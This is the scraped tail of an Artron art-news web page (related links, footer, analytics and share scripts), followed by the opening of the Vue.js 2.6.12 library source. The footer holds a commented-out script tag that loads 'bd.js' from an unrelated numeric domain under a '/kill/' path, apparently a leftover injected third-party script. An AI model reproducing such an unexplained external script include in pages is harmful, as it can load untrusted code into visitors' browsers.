                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1126187,//内容ID
                news_id: 1126187,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1126187,//内容ID
                news_id: 1126187,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1126187,//内容ID
                        news_id: 1126187,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1126187,//内容ID
                        news_id: 1126187,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://components.artron.net/vue/vue.js
body_size: 404946
content:
/*!
 * Vue.js v2.6.12
 * (c) 2014-2020 Evan You
 * Released under the MIT License.
 */
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            (global = global || self, global.Vue = factory());
}(this, function () { 'use strict';

    /*  */

    var emptyObject = Object.freeze({});

    // These helpers produce better VM code in JS engines due to their
    // explicitness and function inlining.
    function isUndef (v) {
        return v === undefined || v === null
    }

    function isDef (v) {
        return v !== undefined && v !== null
    }

    function isTrue (v) {
        return v === true
    }

    function isFalse (v) {
        return v === false
    }

    /**
     * Check if value is primitive.
     */
    function isPrimitive (value) {
        return (
            typeof value === 'string' ||
            typeof value === 'number' ||
            // $flow-disable-line
            typeof value === 'symbol' ||
            typeof value === 'boolean'
        )
    }

    /**
     * Quick object check - this is primarily used to tell
     * Objects from primitive values when we know the value
     * is a JSON-compliant type.
     */
    function isObject (obj) {
        return obj !== null && typeof obj === 'object'
    }

    /**
     * Get the raw type string of a value, e.g., [object Object].
     */
    var _toString = Object.prototype.toString;

    function toRawType (value) {
        return _toString.call(value).slice(8, -1)
    }

    /**
     * Strict object type check. Only returns true
     * for plain JavaScript objects.
     */
    function isPlainObject (obj) {
        return _toString.call(obj) === '[object Object]'
    }

    function isRegExp (v) {
        return _toString.call(v) === '[object RegExp]'
    }

    /**
     * Check if val is a valid array index.
     */
    function isValidArrayIndex (val) {
        var n = parseFloat(String(val));
        return n >= 0 && Math.floor(n) === n && isFinite(val)
    }

    function isPromise (val) {
        return (
            isDef(val) &&
            typeof val.then === 'function' &&
            typeof val.catch === 'function'
        )
    }

    /**
     * Convert a value to a string that is actually rendered.
     */
    function toString (val) {
        return val == null
            ? ''
            : Array.isArray(val) || (isPlainObject(val) && val.toString === _toString)
                ? JSON.stringify(val, null, 2)
                : String(val)
    }

    /**
     * Convert an input value to a number for persistence.
     * If the conversion fails, return original string.
     */
    function toNumber (val) {
        var n = parseFloat(val);
        return isNaN(n) ? val : n
    }

    /**
     * Make a map and return a function for checking if a key
     * is in that map.
     */
    function makeMap (
        str,
        expectsLowerCase
    ) {
        var map = Object.create(null);
        var list = str.split(',');
        for (var i = 0; i < list.length; i++) {
            map[list[i]] = true;
        }
        return expectsLowerCase
            ? function (val) { return map[val.toLowerCase()]; }
            : function (val) { return map[val]; }
    }

    /**
     * Check if a tag is a built-in tag.
     */
    var isBuiltInTag = makeMap('slot,component', true);

    /**
     * Check if an attribute is a reserved attribute.
     */
    var isReservedAttribute = makeMap('key,ref,slot,slot-scope,is');

    /**
     * Remove an item from an array.
     */
    function remove (arr, item) {
        if (arr.length) {
            var index = arr.indexOf(item);
            if (index > -1) {
                return arr.splice(index, 1)
            }
        }
    }

    /**
     * Check whether an object has the property.
     */
    var hasOwnProperty = Object.prototype.hasOwnProperty;
    function hasOwn (obj, key) {
        return hasOwnProperty.call(obj, key)
    }

    /**
     * Create a cached version of a pure function.
     */
    function cached (fn) {
        var cache = Object.create(null);
        return (function cachedFn (str) {
            var hit = cache[str];
            return hit || (cache[str] = fn(str))
        })
    }

    /**
     * Camelize a hyphen-delimited string.
     */
    var camelizeRE = /-(\w)/g;
    var camelize = cached(function (str) {
        return str.replace(camelizeRE, function (_, c) { return c ? c.toUpperCase() : ''; })
    });

    /**
     * Capitalize a string.
     */
    var capitalize = cached(function (str) {
        return str.charAt(0).toUpperCase() + str.slice(1)
    });

    /**
     * Hyphenate a camelCase string.
     */
    var hyphenateRE = /\B([A-Z])/g;
    var hyphenate = cached(function (str) {
        return str.replace(hyphenateRE, '-$1').toLowerCase()
    });

    /**
     * Simple bind polyfill for environments that do not support it,
     * e.g., PhantomJS 1.x. Technically, we don't need this anymore
     * since native bind is now performant enough in most browsers.
     * But removing it would mean breaking code that was able to run in
     * PhantomJS 1.x, so this must be kept for backward compatibility.
     */

    /* istanbul ignore next */
    function polyfillBind (fn, ctx) {
        function boundFn (a) {
            var l = arguments.length;
            return l
                ? l > 1
                    ? fn.apply(ctx, arguments)
                    : fn.call(ctx, a)
                : fn.call(ctx)
        }

        boundFn._length = fn.length;
        return boundFn
    }

    function nativeBind (fn, ctx) {
        return fn.bind(ctx)
    }

    var bind = Function.prototype.bind
        ? nativeBind
        : polyfillBind;

    /**
     * Convert an Array-like object to a real Array.
     */
    function toArray (list, start) {
        start = start || 0;
        var i = list.length - start;
        var ret = new Array(i);
        while (i--) {
            ret[i] = list[i + start];
        }
        return ret
    }

    /**
     * Mix properties into target object.
     */
    function extend (to, _from) {
        for (var key in _from) {
            to[key] = _from[key];
        }
        return to
    }

    /**
     * Merge an Array of Objects into a single Object.
     */
    function toObject (arr) {
        var res = {};
        for (var i = 0; i < arr.length; i++) {
            if (arr[i]) {
                extend(res, arr[i]);
            }
        }
        return res
    }

    /* eslint-disable no-unused-vars */

    /**
     * Perform no operation.
     * Stubbing args to make Flow happy without leaving useless transpiled code
     * with ...rest (https://flow.org/blog/2017/05/07/Strict-Function-Call-Arity/).
     */
    function noop (a, b, c) {}

    /**
     * Always return false.
     */
    var no = function (a, b, c) { return false; };

    /* eslint-enable no-unused-vars */

    /**
     * Return the same value.
     */
    var identity = function (_) { return _; };

    /**
     * Generate a string containing static keys from compiler modules.
     */
    function genStaticKeys (modules) {
        return modules.reduce(function (keys, m) {
            return keys.concat(m.staticKeys || [])
        }, []).join(',')
    }

    /**
     * Check if two values are loosely equal - that is,
     * if they are plain objects, do they have the same shape?
     */
    function looseEqual (a, b) {
        if (a === b) { return true }
        var isObjectA = isObject(a);
        var isObjectB = isObject(b);
        if (isObjectA && isObjectB) {
            try {
                var isArrayA = Array.isArray(a);
                var isArrayB = Array.isArray(b);
                if (isArrayA && isArrayB) {
                    return a.length === b.length && a.every(function (e, i) {
                        return looseEqual(e, b[i])
                    })
                } else if (a instanceof Date && b instanceof Date) {
                    return a.getTime() === b.getTime()
                } else if (!isArrayA && !isArrayB) {
                    var keysA = Object.keys(a);
                    var keysB = Object.keys(b);
                    return keysA.length === keysB.length && keysA.every(function (key) {
                        return looseEqual(a[key], b[key])
                    })
                } else {
                    /* istanbul ignore next */
                    return false
                }
            } catch (e) {
                /* istanbul ignore next */
                return false
            }
        } else if (!isObjectA && !isObjectB) {
            return String(a) === String(b)
        } else {
            return false
        }
    }

    /**
     * Return the first index at which a loosely equal value can be
     * found in the array (if value is a plain object, the array must
     * contain an object of the same shape), or -1 if it is not present.
     */
    function looseIndexOf (arr, val) {
        for (var i = 0; i < arr.length; i++) {
            if (looseEqual(arr[i], val)) { return i }
        }
        return -1
    }

    /**
     * Ensure a function is called only once.
     */
    function once (fn) {
        var called = false;
        return function () {
            if (!called) {
                called = true;
                fn.apply(this, arguments);
            }
        }
    }

    var SSR_ATTR = 'data-server-rendered';

    var ASSET_TYPES = [
        'component',
        'directive',
        'filter'
    ];

    var LIFECYCLE_HOOKS = [
        'beforeCreate',
        'created',
        'beforeMount',
        'mounted',
        'beforeUpdate',
        'updated',
        'beforeDestroy',
        'destroyed',
        'activated',
        'deactivated',
        'errorCaptured',
        'serverPrefetch'
    ];

    /*  */



    var config = ({
        /**
         * Option merge strategies (used in core/util/options)
         */
        // $flow-disable-line
        optionMergeStrategies: Object.create(null),

        /**
         * Whether to suppress warnings.
         */
        silent: false,

        /**
         * Show production mode tip message on boot?
         */
        productionTip: "development" !== 'production',

        /**
         * Whether to enable devtools
         */
        devtools: "development" !== 'production',

        /**
         * Whether to record perf
         */
        performance: false,

        /**
         * Error handler for watcher errors
         */
        errorHandler: null,

        /**
         * Warn handler for watcher warns
         */
        warnHandler: null,

        /**
         * Ignore certain custom elements
         */
        ignoredElements: [],

        /**
         * Custom user key aliases for v-on
         */
        // $flow-disable-line
        keyCodes: Object.create(null),

        /**
         * Check if a tag is reserved so that it cannot be registered as a
         * component. This is platform-dependent and may be overwritten.
         */
        isReservedTag: no,

        /**
         * Check if an attribute is reserved so that it cannot be used as a component
         * prop. This is platform-dependent and may be overwritten.
         */
        isReservedAttr: no,

        /**
         * Check if a tag is an unknown element.
         * Platform-dependent.
         */
        isUnknownElement: no,

        /**
         * Get the namespace of an element
         */
        getTagNamespace: noop,

        /**
         * Parse the real tag name for the specific platform.
         */
        parsePlatformTagName: identity,

        /**
         * Check if an attribute must be bound using property, e.g. value
         * Platform-dependent.
         */
        mustUseProp: no,

        /**
         * Perform updates asynchronously. Intended to be used by Vue Test Utils
         * This will significantly reduce performance if set to false.
         */
        async: true,

        /**
         * Exposed for legacy reasons
         */
        _lifecycleHooks: LIFECYCLE_HOOKS
    });

    /*  */

    /**
     * unicode letters used for parsing html tags, component names and property paths.
     * using https://www.w3.org/TR/html53/semantics-scripting.html#potentialcustomelementname
     * skipping \u10000-\uEFFFF due to it freezing up PhantomJS
     */
    var unicodeRegExp = /a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;

    /**
     * Check if a string starts with $ or _
     */
    function isReserved (str) {
        var c = (str + '').charCodeAt(0);
        return c === 0x24 || c === 0x5F
    }

    /**
     * Define a property.
     */
    function def (obj, key, val, enumerable) {
        Object.defineProperty(obj, key, {
            value: val,
            enumerable: !!enumerable,
            writable: true,
            configurable: true
        });
    }

    /**
     * Parse simple path.
     */
    var bailRE = new RegExp(("[^" + (unicodeRegExp.source) + ".$_\\d]"));
    function parsePath (path) {
        if (bailRE.test(path)) {
            return
        }
        var segments = path.split('.');
        return function (obj) {
            for (var i = 0; i < segments.length; i++) {
                if (!obj) { return }
                obj = obj[segments[i]];
            }
            return obj
        }
    }

    /*  */

    // can we use __proto__?
    var hasProto = '__proto__' in {};

    // Browser environment sniffing
    var inBrowser = typeof window !== 'undefined';
    var inWeex = typeof WXEnvironment !== 'undefined' && !!WXEnvironment.platform;
    var weexPlatform = inWeex && WXEnvironment.platform.toLowerCase();
    var UA = inBrowser && window.navigator.userAgent.toLowerCase();
    var isIE = UA && /msie|trident/.test(UA);
    var isIE9 = UA && UA.indexOf('msie 9.0') > 0;
    var isEdge = UA && UA.indexOf('edge/') > 0;
    var isAndroid = (UA && UA.indexOf('android') > 0) || (weexPlatform === 'android');
    var isIOS = (UA && /iphone|ipad|ipod|ios/.test(UA)) || (weexPlatform === 'ios');
    var isChrome = UA && /chrome\/\d+/.test(UA) && !isEdge;
    var isPhantomJS = UA && /phantomjs/.test(UA);
    var isFF = UA && UA.match(/firefox\/(\d+)/);

    // Firefox has a "watch" function on Object.prototype...
    var nativeWatch = ({}).watch;

    var supportsPassive = false;
    if (inBrowser) {
        try {
            var opts = {};
            Object.defineProperty(opts, 'passive', ({
                get: function get () {
                    /* istanbul ignore next */
                    supportsPassive = true;
                }
            })); // https://github.com/facebook/flow/issues/285
            window.addEventListener('test-passive', null, opts);
        } catch (e) {}
    }

    // this needs to be lazy-evaled because vue may be required before
    // vue-server-renderer can set VUE_ENV
    var _isServer;
    var isServerRendering = function () {
        if (_isServer === undefined) {
            /* istanbul ignore if */
            if (!inBrowser && !inWeex && typeof global !== 'undefined') {
                // detect presence of vue-server-renderer and avoid
                // Webpack shimming the process
                _isServer = global['process'] && global['process'].env.VUE_ENV === 'server';
            } else {
                _isServer = false;
            }
        }
        return _isServer
    };

    // detect devtools
    var devtools = inBrowser && window.__VUE_DEVTOOLS_GLOBAL_HOOK__;

    /* istanbul ignore next */
    function isNative (Ctor) {
        return typeof Ctor === 'function' && /native code/.test(Ctor.toString())
    }

    var hasSymbol =
        typeof Symbol !== 'undefined' && isNative(Symbol) &&
        typeof Reflect !== 'undefined' && isNative(Reflect.ownKeys);

    var _Set;
    /* istanbul ignore if */ // $flow-disable-line
    if (typeof Set !== 'undefined' && isNative(Set)) {
        // use native Set when available.
        _Set = Set;
    } else {
        // a non-standard Set polyfill that only works with primitive keys.
        _Set = /*@__PURE__*/(function () {
            function Set () {
                this.set = Object.create(null);
            }
            Set.prototype.has = function has (key) {
                return this.set[key] === true
            };
            Set.prototype.add = function add (key) {
                this.set[key] = true;
            };
            Set.prototype.clear = function clear () {
                this.set = Object.create(null);
            };

            return Set;
        }());
    }

    /*  */

    var warn = noop;
    var tip = noop;
    var generateComponentTrace = (noop); // work around flow check
    var formatComponentName = (noop);

    {
        var hasConsole = typeof console !== 'undefined';
        var classifyRE = /(?:^|[-_])(\w)/g;
        var classify = function (str) { return str
            .replace(classifyRE, function (c) { return c.toUpperCase(); })
            .replace(/[-_]/g, ''); };

        warn = function (msg, vm) {
            var trace = vm ? generateComponentTrace(vm) : '';

            if (config.warnHandler) {
                config.warnHandler.call(null, msg, vm, trace);
            } else if (hasConsole && (!config.silent)) {
                console.error(("[Vue warn]: " + msg + trace));
            }
        };

        tip = function (msg, vm) {
            if (hasConsole && (!config.silent)) {
                console.warn("[Vue tip]: " + msg + (
                    vm ? generateComponentTrace(vm) : ''
                ));
            }
        };

        formatComponentName = function (vm, includeFile) {
            if (vm.$root === vm) {
                return '<Root>'
            }
            var options = typeof vm === 'function' && vm.cid != null
                ? vm.options
                : vm._isVue
                    ? vm.$options || vm.constructor.options
                    : vm;
            var name = options.name || options._componentTag;
            var file = options.__file;
            if (!name && file) {
                var match = file.match(/([^/\\]+)\.vue$/);
                name = match && match[1];
            }

            return (
                (name ? ("<" + (classify(name)) + ">") : "<Anonymous>") +
                (file && includeFile !== false ? (" at " + file) : '')
            )
        };

        var repeat = function (str, n) {
            var res = '';
            while (n) {
                if (n % 2 === 1) { res += str; }
                if (n > 1) { str += str; }
                n >>= 1;
            }
            return res
        };

        generateComponentTrace = function (vm) {
            if (vm._isVue && vm.$parent) {
                var tree = [];
                var currentRecursiveSequence = 0;
                while (vm) {
                    if (tree.length > 0) {
                        var last = tree[tree.length - 1];
                        if (last.constructor === vm.constructor) {
                            currentRecursiveSequence++;
                            vm = vm.$parent;
                            continue
                        } else if (currentRecursiveSequence > 0) {
                            tree[tree.length - 1] = [last, currentRecursiveSequence];
                            currentRecursiveSequence = 0;
                        }
                    }
                    tree.push(vm);
                    vm = vm.$parent;
                }
                return '\n\nfound in\n\n' + tree
                    .map(function (vm, i) { return ("" + (i === 0 ? '---> ' : repeat(' ', 5 + i * 2)) + (Array.isArray(vm)
                        ? ((formatComponentName(vm[0])) + "... (" + (vm[1]) + " recursive calls)")
                        : formatComponentName(vm))); })
                    .join('\n')
            } else {
                return ("\n\n(found in " + (formatComponentName(vm)) + ")")
            }
        };
    }

    /*  */

    var uid = 0;

    /**
     * A dep is an observable that can have multiple
     * directives subscribing to it.
     */
    var Dep = function Dep () {
        this.id = uid++;
        this.subs = [];
    };

    Dep.prototype.addSub = function addSub (sub) {
        this.subs.push(sub);
    };

    Dep.prototype.removeSub = function removeSub (sub) {
        remove(this.subs, sub);
    };

    Dep.prototype.depend = function depend () {
        if (Dep.target) {
            Dep.target.addDep(this);
        }
    };

    Dep.prototype.notify = function notify () {
        // stabilize the subscriber list first
        var subs = this.subs.slice();
        if (!config.async) {
            // subs aren't sorted in scheduler if not running async
            // we need to sort them now to make sure they fire in correct
            // order
            subs.sort(function (a, b) { return a.id - b.id; });
        }
        for (var i = 0, l = subs.length; i < l; i++) {
            subs[i].update();
        }
    };

    // The current target watcher being evaluated.
    // This is globally unique because only one watcher
    // can be evaluated at a time.
    Dep.target = null;
    var targetStack = [];

    function pushTarget (target) {
        targetStack.push(target);
        Dep.target = target;
    }

    function popTarget () {
        targetStack.pop();
        Dep.target = targetStack[targetStack.length - 1];
    }

    /*  */

    var VNode = function VNode (
        tag,
        data,
        children,
        text,
        elm,
        context,
        componentOptions,
        asyncFactory
    ) {
        this.tag = tag;
        this.data = data;
        this.children = children;
        this.text = text;
        this.elm = elm;
        this.ns = undefined;
        this.context = context;
        this.fnContext = undefined;
        this.fnOptions = undefined;
        this.fnScopeId = undefined;
        this.key = data && data.key;
        this.componentOptions = componentOptions;
        this.componentInstance = undefined;
        this.parent = undefined;
        this.raw = false;
        this.isStatic = false;
        this.isRootInsert = true;
        this.isComment = false;
        this.isCloned = false;
        this.isOnce = false;
        this.asyncFactory = asyncFactory;
        this.asyncMeta = undefined;
        this.isAsyncPlaceholder = false;
    };

    var prototypeAccessors = { child: { configurable: true } };

    // DEPRECATED: alias for componentInstance for backwards compat.
    /* istanbul ignore next */
    prototypeAccessors.child.get = function () {
        return this.componentInstance
    };

    Object.defineProperties( VNode.prototype, prototypeAccessors );

    var createEmptyVNode = function (text) {
        if ( text === void 0 ) text = '';

        var node = new VNode();
        node.text = text;
        node.isComment = true;
        return node
    };

    function createTextVNode (val) {
        return new VNode(undefined, undefined, undefined, String(val))
    }

    // optimized shallow clone
    // used for static nodes and slot nodes because they may be reused across
    // multiple renders, cloning them avoids errors when DOM manipulations rely
    // on their elm reference.
    function cloneVNode (vnode) {
        var cloned = new VNode(
            vnode.tag,
            vnode.data,
            // #7975
            // clone children array to avoid mutating original in case of cloning
            // a child.
            vnode.children && vnode.children.slice(),
            vnode.text,
            vnode.elm,
            vnode.context,
            vnode.componentOptions,
            vnode.asyncFactory
        );
        cloned.ns = vnode.ns;
        cloned.isStatic = vnode.isStatic;
        cloned.key = vnode.key;
        cloned.isComment = vnode.isComment;
        cloned.fnContext = vnode.fnContext;
        cloned.fnOptions = vnode.fnOptions;
        cloned.fnScopeId = vnode.fnScopeId;
        cloned.asyncMeta = vnode.asyncMeta;
        cloned.isCloned = true;
        return cloned
    }

    /*
   * not type checking this file because flow doesn't play well with
   * dynamically accessing methods on Array prototype
   */

    var arrayProto = Array.prototype;
    var arrayMethods = Object.create(arrayProto);

    var methodsToPatch = [
        'push',
        'pop',
        'shift',
        'unshift',
        'splice',
        'sort',
        'reverse'
    ];

    /**
     * Intercept mutating methods and emit events
     */
    methodsToPatch.forEach(function (method) {
        // cache original method
        var original = arrayProto[method];
        def(arrayMethods, method, function mutator () {
            var args = [], len = arguments.length;
            while ( len-- ) args[ len ] = arguments[ len ];

            var result = original.apply(this, args);
            var ob = this.__ob__;
            var inserted;
            switch (method) {
                case 'push':
                case 'unshift':
                    inserted = args;
                    break
                case 'splice':
                    inserted = args.slice(2);
                    break
            }
            if (inserted) { ob.observeArray(inserted); }
            // notify change
            ob.dep.notify();
            return result
        });
    });

    /*  */

    var arrayKeys = Object.getOwnPropertyNames(arrayMethods);

    /**
     * In some cases we may want to disable observation inside a component's
     * update computation.
     */
    var shouldObserve = true;

    function toggleObserving (value) {
        shouldObserve = value;
    }

    /**
     * Observer class that is attached to each observed
     * object. Once attached, the observer converts the target
     * object's property keys into getter/setters that
     * collect dependencies and dispatch updates.
     */
    var Observer = function Observer (value) {
        this.value = value;
        this.dep = new Dep();
        this.vmCount = 0;
        def(value, '__ob__', this);
        if (Array.isArray(value)) {
            if (hasProto) {
                protoAugment(value, arrayMethods);
            } else {
                copyAugment(value, arrayMethods, arrayKeys);
            }
            this.observeArray(value);
        } else {
            this.walk(value);
        }
    };

    /**
     * Walk through all properties and convert them into
     * getter/setters. This method should only be called when
     * value type is Object.
     */
    Observer.prototype.walk = function walk (obj) {
        var keys = Object.keys(obj);
        for (var i = 0; i < keys.length; i++) {
            defineReactive$$1(obj, keys[i]);
        }
    };

    /**
     * Observe a list of Array items.
     */
    Observer.prototype.observeArray = function observeArray (items) {
        for (var i = 0, l = items.length; i < l; i++) {
            observe(items[i]);
        }
    };

    // helpers

    /**
     * Augment a target Object or Array by intercepting
     * the prototype chain using __proto__
     */
    function protoAugment (target, src) {
        /* eslint-disable no-proto */
        target.__proto__ = src;
        /* eslint-enable no-proto */
    }

    /**
     * Augment a target Object or Array by defining
     * hidden properties.
     */
    /* istanbul ignore next */
    function copyAugment (target, src, keys) {
        for (var i = 0, l = keys.length; i < l; i++) {
            var key = keys[i];
            def(target, key, src[key]);
        }
    }

    /**
     * Attempt to create an observer instance for a value,
     * returns the new observer if successfully observed,
     * or the existing observer if the value already has one.
     */
    function observe (value, asRootData) {
        if (!isObject(value) || value instanceof VNode) {
            return
        }
        var ob;
        if (hasOwn(value, '__ob__') && value.__ob__ instanceof Observer) {
            ob = value.__ob__;
        } else if (
            shouldObserve &&
            !isServerRendering() &&
